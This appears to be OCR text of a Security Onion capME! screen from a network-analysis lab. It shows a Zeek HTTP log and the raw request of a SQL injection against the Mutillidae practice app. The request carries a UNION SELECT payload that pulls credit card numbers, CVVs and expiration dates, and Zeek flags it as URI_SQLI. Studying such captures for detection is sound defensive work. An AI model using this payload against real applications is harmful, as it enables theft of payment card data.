 capME! - Chromium
Zeek - HTTP - Kibana
capME!
Not secure
localhost/capme/elastic.php?esid=ZzjrzXIBB6Cd-_0SD_iW
union
1/2
Logout
close
209.165.200.227:56194_209.165.200.235:80-6-700214991.pcap
Log entry:
{"ts":"2020-06-12T21:30:09.445030Z","uid":"CuKeR52aPjRN7PfqDd","id.orig_h":"209.165.200.227","id.orig_p":56194,"id.resp_h":"209.165.200.235","id.resp_p":80,"trans_dept
h":1,"method":"GET","host":"209.165.200.235","uri":"/mutillidae/index.php?page=user-info.php&username='+union+select+ccid,ccnumber,ccv,expiration,null+from+credit_cards+-
-+&password=&user-info-php-submit-button=View+Account+Details","referrer":"http://209.165.200.235/mutillidae/index.php?page=user-info.php","version":"1.1","user_agent":"M
ozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0","request_body_len":0,"response_body_len":23665,"status_code":200,"status_msg":"OK","tags":["HTTP::U
RI_SQLI"],"resp_fuids":["FEvWs63HqvCqth3LH1"],"resp_mime_types":["text/html"]}
Sensor Name: seconion-import
Timestamp: 2020-06-12 21:30:09
Connection ID: CLI
Src IP: 209.165.200.227
Dst IP: 209.165.200.235
Src Port: 56194
Dst Port: 80
OS Fingerprint: 209.165.200.227:56194 - UNKNOWN [S44:64:1:60:M1460,S,T,N,W7:.:?:?] (up: 2829 hrs)
OS Fingerprint: -> 209.165.200.235:80 (link: ethernet/modem)
SRC: GET /mutillidae/index.php?page=user-info.php&username=%27+union+select+ccid%2Cccnumber%2Cccv%2Cexpiration%2Cnull+from+credit_cards+--+&password=&use
r-info-php-submit-button=View+Account+Details HTTP/1.1
SRC: Host: 209.165.200.235
SRC: User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
SRC: Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
SRC: Accept-Language: en-US,en;q=0.5
SRC: Accept-Encoding: gzip, deflate
SRC: Referer: http://209.165.200.235/mutillidae/index.php?page=user-info.php
SRC: Connection: keep-alive
SRC: Cookie: PHPSESSID=9fd8860958f924a43cd529dc4120d1cb
SRC: Upgrade-Insecure-Requests: 1
SRC:
SRC:
DST: HTTP/1.1 200 OK
DST: Date: Fri, 12 Jun 2020 14:30:09 GMT